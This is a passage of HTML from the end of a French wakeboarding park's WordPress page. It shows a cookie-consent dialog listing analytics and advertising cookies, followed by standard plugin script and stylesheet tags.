                                <p>Les cookies statistiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les mesures du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Statistiques".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour calculer les données du visiteur, de la session, de la campagne et pour suivre l'utilisation du site pour le rapport d'analyse du site. Les cookies stockent des informations de manière anonyme et attribuent un numéro généré de manière aléatoire pour identifier les visiteurs uniques.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_196875305_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Ce cookie est défini par Google et est utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages consultées sous forme anonyme.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Publicité                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                                <p>Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Utilisé par Google DoubleClick et stocke des informations sur la façon dont l'utilisateur utilise le site Web et toute autre publicité avant de visiter le site Web. Ceci est utilisé pour présenter aux utilisateurs des publicités qui les concernent en fonction du profil de l'utilisateur.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par doubleclick.net. Le but du cookie est de déterminer si le navigateur de l'utilisateur prend en charge les cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par Youtube. Utilisé pour suivre les informations des vidéos YouTube intégrées sur un site Web.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Autres                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  checked='checked' />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                                <p>Les autres cookies non classés sont ceux qui sont en cours d’analyse et qui n’ont pas encore été classés dans une catégorie.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">Consentement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Cookie d'acceptation de politique de confidentialité</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessaire</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acceptation</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">woocommerce_recently_viewed</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Cookies e-commerce</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_G29FN6ZW7P</td><td class="cookielawinfo-column-3">2 ans</td><td class="cookielawinfo-column-4">Cookies statistiques</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer et accepter</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fffffff7","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#898888","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#898888","button_4_as_button":false,"button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"],["text-decoration","none"]],"button_5_style":[["float","right"],["text-decoration","none"],["color","#333"]],"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
					<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.small-button a{letter-spacing:1px;color:#fff !important;padding:15px 40px !important;line-height:50px}.small-button a:hover{text-decoration:underline}.background-box{float:left;width:500px;height:320px;background:rgba(255,255,255,0.05)}
</style>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.12.0' id='dt-main-js'></script>
<script type='text/javascript' id='360_view-js-extra'>
/* <![CDATA[ */
var am360ViewAttributesTree = {"mediaDimensions":{"title":"Media Dimensions","initialOpen":true,"items":{"width":{"showInSidebar":true,"type":"string","control":"TextControl","default":"100%","label":"Width","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Width must be expressed in CSS-compatible format, for instance \"50%\" or \"150px\" or \"100pt\""},"height":{"showInSidebar":true,"type":"string","control":"TextControl","default":"400px","label":"Height","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Height must be expressed in CSS-compatible format, for instance \"150px\" or \"100pt\". NOTE: In most themes specifying percents will not work."},"margin":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 auto","label":"Margins","validationRegexName":"fourNumbersCss","help":"Add a margin around the media. Any CSS specification will work.","validationErrorMessage":"Specify margins in CSS format, e.g. \"auto 10px 20pt -10px\""},"fov":{"showInSidebar":true,"type":"integer","control":"RangeControl","controlProperties":{"min":1,"max":179,"withInputField":true},"default":80,"label":"Field of View"},"rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Rotation must be specified as 3 space-separated numbers, e.g. \"10 20 0\""},"scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-1 1 1","label":"Resize","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Media resize factor must be specified as 3 space-separated numbers, e.g. \"-1.3 2 1\""}}},"text":{"title":"Text","items":{"text":{"showInSidebar":true,"type":"string","control":"TextControl","default":"","label":"Text"},"text-position":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-3 2 -3","label":"Text Position","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text position must be specified as 3 space-separted numbers, e.g. \"-1.3 2 1\""},"text-rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Text Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text rotation must be specified as 3 space-separted numbers, e.g. \"10 -20 0\""},"text-font":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"roboto","label":"Roboto"},{"value":"aileronsemibold","label":"Aileronsemibold"},{"value":"dejavu","label":"Dejavu"},{"value":"exo2bold","label":"Exo2bold"},{"value":"exo2semibold","label":"Exo2semibold"},{"value":"kelsonsans","label":"Kelsonsans"},{"value":"monoid","label":"Monoid"},{"value":"mozillavr","label":"Mozillavr"},{"value":"sourcecodepro","label":"Sourcecodepro"}]},"default":"kelsonsans","label":"Text Font"},"text-scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"2 2","label":"Text Resize","validationRegexName":"twoNumbersRegex","validationErrorMessage":"Text resize factor must be specified as 2 space-separated numbers, e.g. \"-1.3 2\""},"text-color":{"showInSidebar":true,"type":"string","control":"TextControl","default":"red","label":"Text Color","help":"Any CSS color works, including hex and rgb"}}},"orbiting":{"title":"Orbiting","items":{"orbiting-type":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"none","label":"None"},{"value":"constant","label":"Constant"}]},"default":"none","label":"Orbiting Type"},"orbiting-speed":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0.5 0","label":"Orbiting Speed","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Orbiting speed must be specified as 3 space-separated numbers, e.g. \"1 -2.5 10\""}}},"other":{"items":{"src":{"showInSidebar":false,"type":"string"},"align":{"showInSidebar":false,"type":"string"},"block-id":{"showInSidebar":false,"type":"string"},"media-id":{"showInSidebar":false,"type":"integer"},"base":{"showInSidebar":false,"type":"string"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/360-view/360-view.js?ver=1.1.0' id='360_view-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19' id='go-pricing-scripts-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=b0a0f1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8364e1ba72a08349194678c3d0af6508","fragment_name":"wc_fragments_8364e1ba72a08349194678c3d0af6508","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=b0a0f1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"b11c69ef83","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7' id='wp-google-reviews_plublic_comb-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=9.12.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=9.12.0' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.11' id='the7-core-js'></script>
<script type='text/javascript' id='gt_widget_script_48090470-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['48090470'] = {"default_language":"fr","languages":["en","fr","de"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-48090470","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.atlanticwakepark.com/wp-content/plugins/gtranslate/js/flags.js?ver=112f1c" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/comite-dentreprise/comite-entreprise-vendee/" data-gt-orig-domain="www.atlanticwakepark.com" data-gt-widget-id="48090470" defer></script><script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=112f1c' id='bxslider-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
